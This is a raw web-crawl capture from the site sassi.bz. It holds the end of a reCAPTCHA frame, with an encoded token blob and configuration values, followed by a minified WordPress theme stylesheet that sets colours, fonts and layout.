FWwqzCtg5kw5xNw73Cp8KDw5/[base64]/CvGXDlDk1wq8Bw5YgEcO0wrgvUy5UwovDswbDsMOmdMK2HVbDocKAw7nCvn8+wqYxXsO0w4gxw7p5LcKyRsOWwrhRLEMEOcOTw7MBVcOMw7TCtMKBP8KhQ8OdwoTCuW4yYhcLw4R5D3PDsR3DlnF/woPDpxx8QsO/[base64]/CpMOfwokQfMKowpJHwrpGHgp/w4ckV8KwMDrDv8K+BsO4fMOsG8O7NsOrQA/[base64]/w4tuMMKEAG7DosKhw7zDq8Olwq7DjDJSw4F/P8OFw5XDhwvDscORPcOPw5tPw6Elw4B7wqp/XhTDtHIdw4sDbsOMw5xcIMK2M8OVKWxnw6TDrx3DgA7Cqn7DrEjDmETDjVg/[base64]/wpF8w6/Dm28iCX7ChsOVYsOcw4Bnw7/DuVDCp0kGwqVSw6LCimDDmxRyUsO+FVTClsKIL1HDkz4QGcKVwqvDq8KyZcKCGi89w4JpMsO5w7DCvcKqwqXCiMKNcUM2wprCiHRSD8KZwpPDhCUtSzTDgsOPw5kNw6zDi1xaHcK3wqXCh2XDpFVFwr/DncOmw4XChsOrw6U9RMO3Z1gtU8OZbllHLBZiw4vDqDw9wq9Wwqdsw47DizVkwprCpG5owpp3wpgucwrDtsKCwpFFw6pWHz9Ow6Vnw7bCmcKcORh4KEfDp2XCpMK0wpLDmCEww6Qbw7zDoi/DmMKfw5PCmlxXw5d+w5okfMK/wo7DhBvDvnUNZnNrw67CixLDpwbCpSBmwqnCrQjCsmgxw7Unw5jDoh/Cp8KjW8KMwrPDscOhw601SzBGw75HJ8KbwozCjFfDocKEwrwewpXCgMKUw73Dujx6woTClRFXLsKKMRZjw6DDgcO7w4XCiD9Vd8K/FcOXw40CW8KHIylfw5AAT8O5w7Zpwoc3w5HCoEIxw5/Dn8Klw47CvsOsNx8LCcO2DjbDsGrDkVlBwr7CtcKuwqjDvB7Dr8K7OwXDucKNwrzDqcOVYA3Cr3LCmEwrwpjDicKmAMKkU8Kdwp16wpfDg8O0wqoGw6fCjsOfw7vCng/Djk5XacOHwoASLVXCtsKOw6/CrcK2wq/CoXXCnMOZw4TCnlDDo8KQw43CvsK6wqlSDQFDO8Ouw6EFwo59c8OwCQ4bHcKHWHXDu8KcccKQw67CsiHCpBdWGWBbwovDsjRQeXvDt8K+dGHCiMOLw4h1PFHCvzjDi8OwwowYw6LDrcOxYQbCmcOvw7gTLcK1wrbDs8KhDQ88dX/DlHUSwrhXJcKkCMOSwr0IwqY5w6fCgMOpKMKzw6RIw5HCj8O5wrI6w5jCmUPDtcOBT31CwqvCg2EVBMKafcOuwqzCq8Ojw7vDmS3ClsOEUXwew5rDvlvChkDDt3rDl8KEwp8nwqzCo8Oww7JTSmt+LsO8ExQrwp/CgzdbU0FHXMOid8OgwrHDj3EAwp/Dmk99wqDDhcKQwp1LwpnDq3PCnV7DrcKKbsKLNsOaw68GwqNTwoHCjcOkaXxycSPCp8Kpw7J7worCjSw2w6F7DsKEwpjDo8KQJcKwwqjDlsKBw6wSw4xUPV94w5NFLRPCkmTDnMOlDkzCgFLDtBJOOsKvwpfDvmEIwqrCk8K9Omx/w6DCs8OLecKTNArDmxjCmi0NwpZbZTPCncObw688eEzDhQfDv8OIF0/Do8O6KjZyEsOqOkN/wpnDgMKHWXUZwoUsbAtNw5cVBQ/DrMKWwrETI8Oew5vCjcOCPwjCjsO5w4jDrQjDq8OUw7I7w7cyBGzCnMKZCsOqemnCgsK/[base64]/w4vCoMKbwr4TwpZGwqErw7Aew67ClMKBw73Co8KvbSIDKwV1TkIuwqQAw6/[base64]/DmMKXwrZ5w57CmmDDsw/Dn8Ocw5jCuzfCkMOrR8KSw611wrbCmH0cMQo5GcKJNw5dC8ObH8KZaD/CmR/[base64]/w74Ew64MD8OTJhbDrizCsMKLwo4/[base64]/[base64]/DoxjCqXV1w6fDnMK+TcOGw53DoAHCnsKrZMOWECVwMMK4Uwh8woYwwrQLw65uw40Fw64TOsO9wqY5w73DusOTwrktwozDgnAuX8KWXcOpOMKzw6rDtUksbcKAEcK4VmzCvHnDq1HDj3d1cVTCjm4uw5HDhwbCrEsfUcKIw7vDv8Oaw7XClCx5RsO6MjMXw4Bsw7LDmS/[base64]/Ch2rClcKkK8OUQ8O7MsKRwp7CpsK5PcKVwpJXw6hqHcK/w7pnwr85S3ZSw6Vmw5fDuMOlwqtbwr/[base64]/Pwk8w4bDhsOgw6hrT3zCtMOYE8OZwofCtcK2w7vDnh3DuMK7XAbDu0/[base64]/w4XDnMObesOwKkIAw4TClmIdwoZPVMOMwqrCjXHCu8K6w41dEsOyw7bChxjDoQvDmcOaDwhnwoE5bW4CaMKywrQmPx/Cn8Oqwq5jw4nDv8KOAgsfwpRlwobCvcK8bwJWUMKtPmlGwokVw7TDjQ44WsKow6oKBHdwW1JseBgJw5EnPsOsE8OaHnLClMOdK0LDr3fDvsKoIcKAdE01asK/w6hKRcKWKiHDrMKGJMKpwocNwo4NXCTDqMOmU8OhVhrCusO8w7cWw5Uaw73CqcOiw7BhckMtcsKUw6cGPsOywp4NwqROwpRVAMK9Xn3CrsOBL8KHBcOBOwXChcOSwpvCkMO1ZVZCw7zDtSE3JzDChU/DpC0kw6nDmwvCng4IW2XCimFKw4PDlsOAw7/DlysOw7rCscORwprCnjgQN8KLwoFLwr1CDsOaByDCg8O0MsKTBkzCocOVwpgPwqoHIMKGw7LCth8sw6vDlsOKNgTCrhozw4J6w6XDp8KHwoY2wofCoEUKw54iw74QbGvDlsOiBcO1IcOwLcKDesK3JT9HZB0De3XCqsO6w4/[base64]/ChR4bwqEifE/CvVwBw4EaBmTCqMKhNDN/bQbDv8OmfyfCgiHDqx11WFdbwqDDvj7DkGZdwqHDvjI1wrUgwrcqIsOAw6dkK2LDvcKYwqdYPBsVFMOfw7bDqEckN2vCkA/CuMOLwpd1w7jDrQzDisORasOowqrCn8K4w5paw5h8w67DgcOFwrtPwrtxw7XDtMOCPsOWZMKUSkk9EcOgw5PClcOWMsO0w7XCrkbDt8K5UwPCnsOQPyJiwpEje8KzZsOaOMKQFsKzwqbDvQYcw7Zvw4Auw7YmwprCocOVwrbCjErDkF7Dh2dWRsKcbcOBw5Zow5/DhTrDn8OmT8KTw78CcAQXw4svw61/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225Xnv+cYZODaiAT5LN+hP+llLptngwjkBj4a9Ki+1igc\\u003d\x22,1,0,null,1,1768750877753,0,0,[49,49],null,[38,187,159,53],\x22RC-vj64pvvp5FN37Q\x22,null,null,null,null,null,\x220dAFcWeA72EdnWQ99s-Ggxp-zd5icRlxO8M6YIGsvaE93ENJ7ddXeG9SCsqmeJX1FN14A_54xtlt0gRKNhVtnfaUO6W3ZCF6ocqg\x22,1768833677696]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552
body_size: 4028
content:
@charset "utf-8";:root{--header-bar-link-color:#ffffff;--header-bar-link-color-8p:rgba(255,255, 255,.08);--header-bar-link-color-34p:rgba(255,255, 255,.34);--header-bar-bg-color:#001316;--base-font-color:#ffffff;--base-font-color-8p:rgba(255,255, 255,.08);--base-font-color-34p:rgba(255,255, 255,.34);--container-bg-color:#000b0c;--primary-color:#ffffff;}body,#gotop.pc i::before,#gotop.pc i::after,.label::after{background-color:#000b0c;}.hd-title *,.hd-title a:hover,.sl-content .title,.swiper-slide .sl-content .title,.swiper-slide .sl-content .title a,.separate_titles_code .separate_title,.plx_title,#banner_title *,#banner_roll_title *,.ct-whole .hd-title *,.ct-whole .sub-title,.nav_to_paged,.loop-title,.loop-title *,.loop-title a:hover,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.entry h1 *,.entry h2 *,.entry h3 *,.entry h4 *,.entry h5 *,.entry h6 *,.loop-sec-header h1 *,.inside-title *,#reply-title *,.wd-title *{font-weight:700;}.entry,.dp_text_widget,.textwidget{font-size:16px;}.mb-theme .entry,.mb-theme .dp_text_widget,.mb-theme .textwidget{font-size:15.5px;}.dp-container .entry a,.dp-container .dp_text_widget a,.dp-container .textwidget a{color:#dbd51e;}.dp-container .entry a:hover,.dp-container .dp_text_widget a:hover,.dp-container .textwidget a:hover{color:#aa9283;}.loop-section.normal .loop-article::before,.loop-section.normal .loop-article::after,.loop-article.portfolio.mobile::before,.loop-article.portfolio.mobile::after,.entry ul li::before,.dp_text_widget ul li::before,.textwidget ul li::before,.entry ol li::before,.dp_text_widget ol li::before,.textwidget ol li::before,.dp-container pre,input[type="submit"],button[type="submit"],ul.dp_tab_widget_ul .dp_tab_wd__btn::before,.loop-filter-form .flt-btn.active,.single-nav .nav-arrow,.single_float_div .share-tgl,.single-nav .navlink::before,#dp_breadcrumb_nav li:hover,.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn[aria-selected="true"],#gotop.pc,.footer_bar{color:#000b0c;background:#ffffff;background-image:linear-gradient(120deg,#ffffff 0%,rgba(153,153,153,1) 100%);}.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn{--arrow-color:rgba(153,153,153,.74);}.dp_arc_wd_tab__ul .dp_arc_wd_tab__btn{--current-color:#ffffff;}.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn:hover,.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn[aria-selected="true"]{background-color:rgba(255,255,255,.06);}.inside-title::before,.wd-title::before{background-color:#ffffff;}#dp_breadcrumb_nav li{background-color:#000b0c;}#dp_breadcrumb_nav li:hover .nav_title{color:#000b0c;}.inside-title::after,.wd-title::after,.single-nav .desc,.author_info .author_sns a::before,.dp_feed_widget a::before{color:#000b0c;background-color:#ffffff;}.header_bar::before,.global_menu_ul .sub-menu::before,.modal_wrapper.main_menu{color:#ffffff;background-color:#001316;}.global_menu_ul .sub-menu .sub-menu{--sub-menu-bd-color:rgba(255,255,255,.32);}.header_bar.piled_layer::after{background-color:#e6b422;}.global_menu_ul .menu-item .menu-link::before{background-color:#e6b422;}.header_bar,.header_bar a,.modal_wrapper.main_menu,.modal_wrapper.main_menu a{color:#ffffff;}.offcanvas_menu_trigger>span i,.offcanvas_menu_trigger>span::before,.offcanvas_menu_trigger>span::after{background-color:#ffffff;}.global_menu_ul .menu-item>.menu-link,.global_menu_ul .menu-item>.menu-link>*{font-size:13px;}.main_slide_menu .menu-item,.main_slide_menu .menu-item:first-child,.main_slide_menu .menu-item .expand{border-color:rgba(255,255,255,.32);}.offcanvas_menu_area,#hidden-searchform input{background-color:#000000;color:#e6b422;}.offcanvas_menu_ul .menu-item .menu-link::before,.side_panel_open .offcanvas_menu_trigger>span i,.side_panel_open .offcanvas_menu_trigger>span::before,.side_panel_open .offcanvas_menu_trigger>span::after{background-color:#e6b422;}.offcanvas_menu_area a,#hidden-searchform .words-area button.search-btn{color:#e6b422;}#hidden-searchform input::-webkit-input-placeholder{color:#e6b422;}#hidden-searchform input:-ms-input-placeholder{color:#e6b422;}#hidden-searchform .submit-area button.search-btn,.offcanvas_menu_ul .menu-item .expand{color:#e6b422;background:rgba(230,180,34,.18);}#hidden-searchform .preset-words-area a.pword{color:#e6b422;background:rgba(230,180,34,.08);}#hidden-searchform .preset-words-area a.pword:hover{color:#000000;background:#e6b422;}#hidden-searchform.search-form .words-area,.offcanvas_menu_ul .menu-item .sub-menu .menu-item:first-of-type{border-color:rgba(230,180,34,.28);}.header-banner-inner.is-style-carousel{background-color:rgba(255,255,255,.06);}.header-banner-inner.pc,.header-banner-inner.pc a{color:#fff;text-shadow:0 0 16px rgba(0,0,0,.68),0 4px 22px rgba(0,0,0,.72);}.header-banner-inner.mb,.header-banner-inner.mb a{color:#fff;text-shadow:0 .12vh .42vh rgba(0,0,0,.66);}.header-banner-inner .svg_edge,.ct-hd .svg_edge{fill:#000b0c;}#banner_caption::before{background-color:#fff;}.swiper-slide .sl-content.sl-meta::after{border-color:#fff;}.mb-theme #banner_caption::before{background-color:#fff;}.separate_titles_code{color:#ffffff;}.separate_titles_code .date_month,.separate_titles_code .date_day,.separate_titles_code.is-post-slider .connect-line,.separate_titles_code.is-post-slider .accent-ball{background-color:#ffffff;color:#000b0c;}.separate_titles_code.bgimg_layer.style-carousel .separate_title,.separate_titles_code.bgimg_layer.style-carousel .separate_sub_text{text-shadow:1px 1px 0 #000b0c, -1px -1px 0 #000b0c, 1px 0px 0 #000b0c, -1px 0px 0 #000b0c, 0px 1px 0 #000b0c, 0px -1px 0 #000b0c;}.hd_slider:not(.mb) .swiper-slide::before{background-color:#202f54;opacity:0.34;}.hd_slider:not(.mb) .swiper-slide:hover::before,.hd_slider:not(.mb):not(.style-fade):not(.style-horizontal):not(.style-vertical):not(.style-cube):not(.style-split) .swiper-slide.swiper-slide-active::before{opacity:0.085;}.header-banner-inner.mb .figure_img::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background-color:rgba(32,47,84,0.34);}.hd_slider .swiper-slide .sl-media::after,.header-banner-inner.pc .figure_img::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:url([data-uri]) repeat;opacity:0.53;}.ct-whole.bgimg::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:url([data-uri]) repeat;opacity:0.18;}.pc .ct-whole{padding-top:12vh;padding-bottom:13vh;}.pc .ct-whole.not-home{padding-top:calc(12vh + 178px);}.pc .ct-whole.not-home{padding-bottom:calc(13vh + 4vw);}.mb-theme .ct-whole{padding-top:6vh;padding-bottom:6vh;}.mb-theme.not-home .ct-whole{padding-bottom:6vh;}.ct-whole.bgimg::before{opacity:.52;background-color:#000;}.dp-container,.dp-container a,.search-form .words-area button.search-btn,button{color:#ffffff;}.dp-container::before{background-image:url(https://sassi.bz/wp-content/uploads/2021/07/076.jpg);background-size:cover;background-position:center;;}.dp-container::after{background-color:var(--bg-color,#000b0c);opacity:0.96;}.author_img::before,.footer_bar::before{background-image:linear-gradient(135deg, #ffffff 0%,#ffffff 100%);}.loop-filter-form .flt-btn,.recent_entries .loop-share-num{border-color:rgba(255,255,255,.38);}.loop-section.normal:not(.mobile) .loop-col.one{box-shadow:0 0 0 1px, 8px 8px 0 #ffffff;}.loop-section.normal.mobile .loop-col.one{box-shadow:0 0 0 1px, 4px 4px 0 #ffffff;}.loop-section.portfolio.two:not(.mobile) .loop-article-content,.loop-section.normal-mag .loop-article-content,.loop-section.normal-mag .loop-c-block,.loop-section.normal-mag .meta-title,.loop-section.normal.mobile .loop-article{background-color:rgba(0,11, 12,1);}.loop-excerpt::after{background-image:linear-gradient(rgba(0,11, 12,0) 0%,rgba(0,11, 12,1) 100%);}.dp-container .entry a{font-weight:normal;text-decoration:none;}.dp-container .entry a:hover{text-decoration:underline;}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-weight:normal;font-style:normal;}input[type="checkbox"]:checked,input[type="radio"]:checked{background-color:#ffffff;}select,.search-form .words-area,.search-form input.search-field{color:#ffffff;border-color:rgba(255,255,255,.32);}input::placeholder{color:#ffffff;}input::-webkit-input-placeholder{color:#ffffff;}input::-ms-input-placeholder{color:#ffffff;}input.gsc-input{background-color:#000b0c!important;}#hd_searchform input.gsc-input{background-color:#000b0c!important;}td.gsc-search-button{color:#ffffff!important;}#hd_searchform td.gsc-search-button::before{color:#ffffff;}#hd_searchform td.gsc-search-button{color:#ffffff!important;}.dp_toc_container{border-color:rgba(255, 255, 255,.1);background:#000b0c;}.dp_toc_container::before{background:rgba(255, 255, 255,.04);}.dp_toc_container ul.dp_toc_ul{border-color:rgba(255, 255, 255,.14);}.dp_toc_container p.toc_title_block>span::before,.dp_toc_container ul.dp_toc_ul>li::before{background:rgba(255, 255, 255,.14);}.dp_toc_container ul.dp_toc_ul li a,.dp_toc_container ul.dp_toc_ul li a:hover,.dp_toc_container ul.dp_toc_ul>li li::before{color:#ffffff;}.flw_box.tw{background-color:rgba(255, 255, 255,.12);}.dp-container dt,.dp-container table th,.entry .wp-caption,#wp-calendar caption,#wp-calendar th,#wp-calendar td,.author_info{background-color:rgba(255,255,255,.04);}.search-form .preset-words-area a.pword,.dp_comment_list_section ul.children{background-color:rgba(255,255,255,.06);}.search-form .preset-words-area a.pword:hover{color:#000b0c;background-color:#ffffff;}#wp-calendar tbody td#today{background-color:rgba(255,255,255, .16);}.loop-section.news .meta-cat{background-color:rgba(0,11,12,.7);}.btn:not([class*=" btn-"])::after,.label:not([class*=" label-"]),.page-shutter,.ct-whole:not([class*=" term-color"]),.swiper-slide .sl-content.sl-meta::before,.separate_date .date-wrap,.loop-section.portfolio.two .loop-table.forward,.loop-section.portfolio.two .loop-post-thumb::after,.loop-section.news .loop-article::after,.loop-section .more-link a,.author_info .author_sns a::after,.author_info .author_desc::before,.dp_feed_widget a::after,.nav_to_paged a,.more-entry-link a,.dp-pagenavi a,.dp-pagenavi .page-numbers,.dp-pagenavi .current,.dp_comment_list_section li.comment::after,.dp_comment_list_section li.trackback::after,.dp_comment_list_section li.pingback::after,.dp_related_posts.vertical li::after,.recent_entries a.item-link::after,.widget_nav_menu li a::after,.widget_pages li a::after,.widget_categories li a::after,.widget_categories .cat-item .count,#wp-calendar tbody td a::before,.rank_label.has_thumb{background:#ffffff;background-image:linear-gradient(135deg,#ffffff 0%,rgba(153,153,153,1) 100%);}.dp-pagenavi a,.dp-pagenavi a.page-numbers,.dp-pagenavi a.page-numbers:hover,.dp-pagenavi .current{color:#000b0c;}.meta-cat .cat-link::before{background-color:#ffffff;}.loop-section .more-link a span,.author_info .author_sns a span,.dp_feed_widget a span,.nav_to_paged a span,.more-entry-link a span{color:#000b0c;}.loop-bg::before{background-image:linear-gradient(transparent,rgba(255,255,255,.62), #ffffff);}.loop-bg.gradient-bg::before{background-image:linear-gradient(transparent,#ffffff,#ffffff);}.separate_date .date-wrap{--date-box-shadow-color:rgba(255,255,255,.42);}ul.recent_entries .loop-share-num{background-color:rgba(255,255,255,.06);}hr{border-color:rgba(255,255,255,.34);}.dp_role_tab_list{--text-color:#ffffff;--border-color1:rgba(255,255,255,.4);--border-color2:rgba(255,255,255,.28);}.dp_role_tab_list__btn.dp_tab_wd__btn{--box-shadow-color:rgba(255,255,255,.4);--text-shadow-color:#000b0c;}.dp_comment_list_section li.depth-1{--border-color:rgba(255,255,255,.34);}address{border-color:#ffffff;}#switch_comment_type li.active_tab{--active-color:#ffffff;}.dp-container table th,.dp-container table td,.dp-container dl,.dp-container dt,.dp-container dd,.loop-section.mobile .loop-excerpt,.loop-section.news .loop-article,ul.recent_entries a.item-link,.widget_nav_menu li a,.widget_pages li a,.widget_categories li a,.entry .wp-caption,.dp_comment_list_section.as-wdgt li,.dp_text_widget .wp-caption,.textwidget .wp-caption,#switch_comment_type,#comment-author,#comment-email,#comment-url,#comment-comment{border-color:rgba(255,255,255,.2);}.dp_comment_list_section ul.children::before{border-color:transparent transparent rgba(255,255,255,.06) transparent;}.entry ul li::before,.dp_text_widget ul li::before,.textwidget ul li::before{border:3px solid rgba(0,11,12,.64);}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.dp_text_widget h1,.dp_text_widget h2,.dp_text_widget h3,.dp_text_widget h4,.dp_text_widget h5,.dp_text_widget h6,.textwidget h1,.textwidget h2,.textwidget h3,.textwidget h4,.textwidget h5,.textwidget h6{background-image:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(255,255,255,.12) 2px,rgba(255,255,255,.12) 3px);}.tagcloud a:hover{color:#000b0c;background-color:#ffffff;border-color:#ffffff;}span.v_sub_menu_btn{background-color:rgba(255,255,255,.04);}.dp-container blockquote,.dp-container q{background-color:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);}.dp-container code{background-color:rgba(255,255,255,.05);border:1px solid rgba(255,255,255, .48);}.dp-container blockquote::before,.dp-container blockquote::after,.loop-media-icon.cat-bg i::before,.loop-section.normal-mag .loop-title a::before{color:#ffffff;}.wow{visibility:hidden}.footer::before{background-image:url('https://sassi.bz/wp-content/uploads/2021/07/003-2.jpg');}.footer,.footer::after{color:#ffffff;background-color:#3d2d2d;}.footer .svg_edge{fill:#3d2d2d;}.footer_menu_ul.mb-theme .menu-item{border-color:rgba(255,255,255,.2);}.footer{--divider-shadow-color:rgba(255,255,255,.16);}.footer .inside-title::before,.footer .wd-title::before,.footer .search-form .preset-words-area a.pword,.footer span.v_sub_menu_btn{background-color:rgba(255,255,255,.16);}.footer a,.footer button{color:#ffffff;}.footer a:hover{color:#ffffff;}.footer .more-entry-link a{border-color:#ffffff;color:#ffffff;}.footer-widget-content .widget-area .widget-box:not(:last-of-type),.footer .dp_comment_list_section.as-wdgt li,.footer .loop-filter-form .flt-btn,.footer .recent_entries .loop-share-num,.footer ul.recent_entries a.item-link,.footer .loop-section.news .loop-article,.footer .widget_nav_menu li a,.footer .widget_pages li a,.footer .widget_categories li a,.footer select,.footer .search-form .words-area{color:#ffffff;border-color:rgba(255,255,255,.38);}.footer .search-form input.search-field,.footer .search-form .words-area button.search-btn{color:#ffffff;}.footer input::placeholder{color:#ffffff;}.footer input::-webkit-input-placeholder{color:#ffffff;}.footer input::-ms-input-placeholder{color:#ffffff;}.footer .tagcloud a:hover,.footer .search-form .preset-words-area a.pword:hover{color:#3d2d2d;background-color:#ffffff;border-color:#ffffff;}.footer .inside-title::before,.footer .wd-title::before,.footer input[type="submit"],.footer button[type="submit"],.footer ul.dp_tab_widget_ul .dp_tab_wd__btn::before,.footer .loop-filter-form .flt-btn.active,.footer #wp-calendar tbody td a::before,.footer .wd-title::before,.footer .wd-title::after,.footer .dp_related_posts.vertical li::after,.footer .recent_entries a.item-link::after,.footer .widget_nav_menu li a::after,.footer .widget_pages li a::after,.footer .widget_categories li a::after{color:#3d2d2d;background:#ffffff;}.footer #wp-calendar caption,.footer #wp-calendar th,.footer #wp-calendar td{background-color:rgba(255,255,255,.04);}.footer #wp-calendar tbody td#today{background-color:rgba(255,255,255,.14);}.footer .cat-item .count{color:#3d2d2d;background-color:rgba(255,255,255,.5);}.footer .dp_role_tab_list{--text-color:#ffffff;--border-color1:rgba(255,255,255,.4);--border-color2:rgba(255,255,255,.28);}.footer .dp_role_tab_list__btn.dp_tab_wd__btn{--box-shadow-color:rgba(255,255,255,.4);--text-shadow-color:#3d2d2d;}.ftbar_btn, .ftbar_btn a{color:#000b0c;}.btn:not([class*="btn-"]){border-color:#ffffff;color:#ffffff;}.footer .label::after{background-color:#3d2d2d;}.wpcf7 input[type="submit"] {width:100%;padding:15px;border-radius:10px;-webkit-border-radius: 10px;  -moz-border-radius: 10px;border: none;box-shadow: 0 3px 0 #ddd;background: #ffff;transition: 0.3s;}.wpcf7-submit:hover {background:#98dd6c;transform: translate3d(0px, 3px, 1px);-webkit-transform: translate3d(0px, 3px, 1px);-moz-transform: translate3d(0px, 3px, 1px);}